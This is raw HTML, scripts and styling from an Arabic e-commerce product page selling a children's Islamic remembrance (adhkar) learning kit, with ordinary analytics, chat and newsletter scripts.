		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://lozaworld.com/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							الرئيسية						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://lozaworld.com/shop-2/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							تسوق						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-wishlist">
            <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
								</span>
								
				                    <span class="text-nowrap">
							المفضلة						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
            <a href="http://السلة"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <div id="amm_drcfw_toast_msg"></div>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="104805051506272"></div>

			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7af61a1e87b86a88b8706ef9a/c0e95570d110d9126a14d9037.js");</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/lozaworld.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0625\u0633\u0644\u0627\u0645\u064a\u0629","@id":"https:\/\/lozaworld.com\/product-category\/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0639\u0627\u0628 \u0625\u0633\u0644\u0627\u0645\u064a\u0629","@id":"https:\/\/lozaworld.com\/product-category\/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9\/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0630\u0643\u0627\u0631\u064a","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/#product","name":"\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0630\u0643\u0627\u0631\u064a","url":"https:\/\/lozaworld.com\/product\/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/","description":"\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0645\u064a\u0632\u0629 \u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0645\u0647\u0645\u0629 \u0641\u064a \u062d\u064a\u0627\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\n\n\u0645\u062c\u0645\u0648\u0639\u0629 (\u0623\u0630\u0643\u0627\u0631\u064a) \n\n\u0627\u0644\u0644\u064a \u0637\u0641\u0644\u0643 \u0647\u064a\u0644\u0627\u0642\u064a \u0641\u064a\u0647\u0627 \u0623\u0647\u0645 \u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0648\u0627\u0644\u0644\u064a\u0644\u0629\u060c \u0648\u0627\u0644\u0644\u064a \u0645\u0646 \u0627\u0644\u0636\u0631\u0648\u0631\u064a \u0627\u0644\u0637\u0641\u0644 \u064a\u062a\u0639\u0644\u0645\u0647\u0627 \u0645\u0646 \u0635\u063a\u0631\u0647 \u0639\u0634\u0627\u0646 \u064a\u0646\u0634\u0623 \u0639\u0644\u064a\u0647\u0627.\n\n\n\n\u0648\u0643\u0645\u0627\u0646 \u0647\u064a\u0644\u0627\u0642\u064a \u0641\u064a\u0647\u0627 \u0623\u0646\u0634\u0637\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u062a\u0646\u0648\u0639\u0629 \u0635\u0645\u0645\u0646\u0627\u0647\u0627 \u0645\u062e\u0635\u0648\u0635 \u0639\u0634\u0627\u0646 \u062a\u0646\u0627\u0633\u0628 \u0627\u0644\u0637\u0641\u0644 \u0645\u0646 \u0628\u062f\u0627\u064a\u0629 \u0633\u0646 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0641\u064a\u0645\u0627 \u0641\u0648\u0642\u061b \u0648\u062f\u0647 \u0644\u0623\u0646 \u0627\u0644\u0647\u062f\u0641 \u0645\u0646 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0634 \u0645\u062c\u0631\u062f \u0642\u0631\u0627\u0621\u0629 \u0623\u0648 \u062d\u0641\u0638 \u0627\u0644\u0623\u0630\u0643\u0627\u0631\u060c \u0648\u0644\u0643\u0646 \u0641\u0647\u0645\u0647\u0627 \u0648\u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0645\u0639\u0627\u0647\u0627.\n\n\n\u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629:\n\n\u0643\u062a\u0627\u0628 \u0623\u0630\u0643\u0627\u0631\u064a\u061b \u0644\u0623\u0647\u0645 \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u064a\u0648\u0645 \u0648\u0627\u0644\u0644\u064a\u0644\u0629 \u0644\u0644\u0637\u0641\u0644 \u0627\u0644\u0645\u0633\u0644\u0645.\n\n\u0633\u0628\u0648\u0631\u0629 \u0623\u0630\u0643\u0627\u0631\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a\u0629 + \u0642\u0644\u0645.\n\n16 \u0648\u0631\u0642\u0629 \u0639\u0645\u0644 \u0648\u0646\u0634\u0627\u0637 \u062a\u0641\u0627\u0639\u0644\u064a.","image":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/20220203_231922_0000.png","sku":"45737","offers":[{"@type":"Offer","price":"139.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"139.00","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/lozaworld.com\/product\/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/","seller":{"@type":"Organization","name":"\u0639\u0627\u0644\u0645 \u0644\u0648\u0632\u0629","url":"https:\/\/lozaworld.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-10852 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 10px 5px;}.elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-43dd6cc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10852 .elementor-element.elementor-element-0d9e07a{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-1e33932{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-db50846 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6c1a06e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-95db0d7{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-6903c37 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-09ea697{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-2737728{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-c78b0bc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-d2fe03e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-a0bda31{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-2376c4b .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-5482d48{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-f0cd3fa{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-ebc9193:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-ebc9193{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-6d26f90 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-cd51f82{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d00f39a{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-145728a .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-ae63af2{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d84f8cc{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-7bb169e .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-0a6fe2c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6850194 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-950dc55:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-950dc55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-569dde2 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-e02f60c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-4bc96a0 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-506e8c5 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6808352 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-10809 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10809 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 20px 5px;}.elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10809 .elementor-element.elementor-element-3c8ed64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-385ef64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 